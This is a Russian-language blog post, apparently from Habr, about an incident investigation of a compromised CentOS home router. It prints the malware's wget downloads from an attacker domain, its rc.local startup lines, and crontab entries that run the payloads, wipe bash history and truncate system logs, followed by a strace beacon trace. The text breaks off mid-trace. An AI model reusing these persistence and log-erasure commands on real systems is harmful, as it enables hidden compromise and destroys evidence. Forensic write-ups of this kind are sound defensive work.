Написал мне вчера [lfatal1ty](https://habrahabr.ru/users/lfatal1ty/), говорит, домашний роутер на x86 с CentOS как-то странно себя ведет, грузит канал под гигабит, и какой-то странный процесс «atddd» загружает процессор. Решил я залезть и посмотреть, что же там творится, и сразу понял, что ктото пробрался на сервер и совершает с ним непотребства всякие. В процессах висели wget-ы на домен dgnfd564sdf.com и процессы **atddd**, **cupsdd**, **cupsddh**, **ksapdd**, **kysapdd**, **skysapdd** и **xfsdxd**, запущенные из /etc:

#### **Скрытый текст**

root 4741 0.0 0.0 41576 2264 ? S 21:00 0:00 wget http://www.dgnfd564sdf.com:8080/sksapd root 4753 0.0 0.0 41576 2268 ? S 21:00 0:00 wget http://www.dgnfd564sdf.com:8080/xfsdx root 4756 0.0 0.0 41576 2264 ? S 21:00 0:00 wget http://www.dgnfd564sdf.com:8080/cupsdd root 4757 0.0 0.0 41576 2268 ? S 21:00 0:00 wget http://www.dgnfd564sdf.com:8080/kysapd root 4760 0.0 0.0 41576 2264 ? S 21:00 0:00 wget http://www.dgnfd564sdf.com:8080/ksapd root 4764 0.0 0.0 41576 2268 ? S 21:00 0:00 wget http://www.dgnfd564sdf.com:8080/atdd root 4767 0.0 0.0 41576 2264 ? S 21:00 0:00 wget http://www.dgnfd564sdf.com:8080/skysapd

К сожалению, процессы не додумался скопировать

#### **Начальный анализ**

Сначала я полез смотреть, что же вообще происходит и насколько серьезно была скомпрометирована система. Первое, что мне пришло в голову проверить — /etc/rc.local. Там было следующее:

cd /etc;./ksapdd cd /etc;./kysapdd cd /etc;./atddd cd /etc;./ksapdd cd /etc;./skysapdd cd /etc;./xfsdxd

«Хмм, ладно», подумал я. Полез в root'овский crontab: **Скрытый текст**```
# crontab -e
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
# Edit this file to introduce tasks to be run by cron.
# Edit this file to introduce tasks to be run by cron.
# Edit this file to introduce tasks to be run by cron.
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
# Edit this file to introduce tasks to be run by cron.
# Edit this file to introduce tasks to be run by cron.
# Edit this file to introduce tasks to be run by cron.
# Edit this file to introduce tasks to be run by cron.
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# Edit this file to introduce tasks to be run by cron.
# Edit this file to introduce tasks to be run by cron.
# Edit this file to introduce tasks to be run by cron.
# Edit this file to introduce tasks to be run by cron.
# Edit this file to introduce tasks to be run by cron.
# Edit this file to introduce tasks to be run by cron.
# Edit this file to introduce tasks to be run by cron.
# Edit this file to introduce tasks to be run by cron.
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
``````
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
…
*/1 * * * * killall -9 nfsd4
…
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
# Edit this file to introduce tasks to be run by cron.
# Edit this file to introduce tasks to be run by cron.
…
*/1 * * * * killall -9 profild.key
…
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').#
# Notice that tasks will be started based on the cron's system
…
*/1 * * * * killall -9 DDosl
*/1 * * * * killall -9 lengchao32
*/1 * * * * killall -9 b26
*/1 * * * * killall -9 codelove
*/1 * * * * killall -9 32
*/1 * * * * killall -9 64
*/1 * * * * killall -9 new6
*/1 * * * * killall -9 new4
*/1 * * * * killall -9 node24
*/1 * * * * killall -9 freeBSD
*/99 * * * * killall -9 kysapd
*/98 * * * * killall -9 atdd
*/97 * * * * killall -9 kysapd
*/96 * * * * killall -9 skysapd
*/95 * * * * killall -9 xfsdx
*/94 * * * * killall -9 ksapd
…
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
``````
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').#
…
*/120 * * * * cd /etc; wget http://www.dgnfd564sdf.com:8080/atdd
*/120 * * * * cd /etc; wget http://www.dgnfd564sdf.com:8080/cupsdd
*/130 * * * * cd /etc; wget http://www.dgnfd564sdf.com:8080/kysapd
*/130 * * * * cd /etc; wget http://www.dgnfd564sdf.com:8080/sksapd
*/140 * * * * cd /etc; wget http://www.dgnfd564sdf.com:8080/skysapd
*/140 * * * * cd /etc; wget http://www.dgnfd564sdf.com:8080/xfsdx
*/120 * * * * cd /etc; wget http://www.dgnfd564sdf.com:8080/ksapd
*/120 * * * * cd /root; rm -rf dir nohup.out
…
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
…
*/360 * * * * cd /etc; rm -rf dir atdd
*/360 * * * * cd /etc;rm -rf dir ksapd
*/360 * * * * cd /etc; rm - rf dir kysapd
*/360 * * * * cd /etc;rm -rf dir skysapd
*/360 * * * * cd /etc; rm -rf dir sksapd
*/360 * * * * cd /etc; rm -rf dir xfsdx
*/1 * * * * cd /etc; rm - rf dir cupsdd. *
*/1 * * * * cd /etc; rm -rf dir atdd. *
*/1 * * * * cd /etc; rm -rf dir ksapd.*
*/1 * * * * cd /etc; rm - rf dir kysapd. *
*/1 * * * * cd /etc;rm -rf dir skysapd.*
*/1 * * * * cd /etc;rm -rf dir sksapd.*
*/1 * * * * cd /etc;rm -rf dir xfsdx.*
*/1 * * * * chmod 7777 /etc/atdd
*/1 * * * * chmod 7777 /etc/cupsdd
*/1 * * * * chmod 7777 /etc/ksapd
*/1 * * * * chmod 7777 /etc/kysapd
*/1 * * * * chmod 7777 /etc/skysapd
*/1 * * * * chmod 7777 /etc/sksapd
*/1 * * * * chmod 7777 /etc/xfsdx
*/99 * * * * nohup /etc/cupsdd > /dev/null 2>&1&
*/100 * * * * nohup /etc/kysapd > /dev/null 2>&1&
*/99 * * * * nohup /etc/atdd > /dev/null 2>&1&
…
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
…
*/98 * * * * nohup /etc/kysapd > /dev/null 2>&1&
*/97 * * * * nohup /etc/skysapd > /dev/null 2>&1&
*/96 * * * * nohup /etc/xfsdx > /dev/null 2>&1&
*/95 * * * * nohup /etc/ksapd > /dev/null 2>&1&
*/1 * * * * echo "unset MAILCHECK" >> /etc/profile
*/1 * * * * rm -rf /root/.bash_history
*/1 * * * * touch /root/.bash_history
*/1 * * * * history -r
``````
*/1 * * * * cd /var/log > dmesg
*/1 * * * * cd /var/log > auth.log
*/1 * * * * cd /var/log > alternatives.log
*/1 * * * * cd /var/log > boot.log
*/1 * * * * cd /var/log > btmp
*/1 * * * * cd /var/log > cron
…
…
*/1 * * * * cd /var/log > cups
*/1 * * * * cd /var/log > daemon.log
*/1 * * * * cd /var/log > dpkg.log
*/1 * * * * cd /var/log > faillog
*/1 * * * * cd /var/log > kern.log
*/1 * * * * cd /var/log > lastlog
*/1 * * * * cd /var/log > maillog
*/1 * * * * cd /var/log > user.log
*/1 * * * * cd /var/log > Xorg.x.log
*/1 * * * * cd /var/log > anaconda.log
*/1 * * * * cd /var/log > yum.log
*/1 * * * * cd /var/log > secure
*/1 * * * * cd /var/log > wtmp
*/1 * * * * cd /var/log > utmp
*/1 * * * * cd /var/log > messages
*/1 * * * * cd /var/log > spooler
*/1 * * * * cd /var/log > sudolog
*/1 * * * * cd /var/log > aculog
*/1 * * * * cd /var/log > access-log
*/1 * * * * cd /root > .bash_history
*/1 * * * * history -c
…
# Edit this file to introduce tasks to be run by cron.
#
# Edit this file to introduce tasks to be run by cron.
# Edit this file to introduce tasks to be run by cron.
```
Ох. Размером он был 183КБ, 4036 строчек. Вы когда-нибудь видели crontab размером 183КБ? Я видел.

К моменту, когда я зашел на сервер, эти процессы уже ничего не делали (не грузили процессор, не использовали сеть). Решил остановить crond, чтобы эти правила не выполнялись, а процессы пока не убивать. Натравил на них **strace**:```
[root@Fatalsrv etc]# strace -p 3312
Process 3312 attached - interrupt to quit
[ Process PID=3312 runs in 32 bit mode. ]
restart_syscall(<... resuming interrupted call ...>) = 0
socket(PF_INET, SOCK_STREAM, IPPROTO_IP) = 3
setsockopt(3, SOL_SOCKET, SO_REUSEADDR, [1], 4) = 0
setsockopt(3, SOL_SOCKET, SO_LINGER, {onoff=1, linger=0}, 8) = 0
fcnt164(3, F_GETFL) = 0x2 (flags 0_RDWR)
fcnt164(3, F_{SETFL, 0_RDWR|0_NONBLOCK) = 0connect(3, {sa_family=AF_INET, sin_port=htons(10991),
sin\_addr = 1net\_addr("116.10.189.246"), 16) = -1 EINPROGRESS (Operation now in
progress)<br>fcntl64(3, F_GETFL)
                                    = 0x802 (flags O_RDWR|O_NONBLOCK)
fcnt164(3, FSETFL, 0_RDWR) = 0setsockopt(3, SOL_SOCKET, SO_SNDBUF, [0], 4) = 0setsockopt(3, SOL_SOCKET, SO_LINGER, {onoff=1, linger=0}, 8) = 0
setsockopt(3, SOL_SOCKET, SO_SNDTIMEO, "\17\0\0\0\0\0\0\0", 8) = 0
send(3, "R\r\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0Linux 2.6.32-35"..., 401, 0) = -1
ECONNREFUSED (Connection refused)
close(3) = 0
nanosleep({15, 0}, NULL) = 0
socket(PF_INET, SOCK_STREAM, IPPROTO_IP) = 3
setsockopt(3, SOL_SOCKET, SO_REUSEADDR, [1], 4) = 0
setsockopt(3, SOL_SOCKET, SO_LINGER, {onoff=1, linger=0}, 8) = 0
fcnt164(3, F_GETFL) = 0x2 (flags 0_RDWR)
fcnt164(3, F_{SETFL, 0_RDWR|0_NONBLOCK) = 0connect(3, {sa_family=AF_INET, sin_port=htons(10991),
sin\_addr = 1net_addr("116.10.189.246"), 16) = -1 EINPROGRESS (Operation now in
progress)
fcnt164(3, F_GETH) = 0x802 (flags 0_RDWR|0_NONBLOCK)
fcnt164(3, F\_SETFL, 0\_RDWR) = 0
setsockopt(3, SOL_SOCKET, SO_SNDBUF, [0], 4) = 0setsockopt(3, SOL_SOCKET, SO_LINGER, {onoff=1, linger=0}, 8) = 0
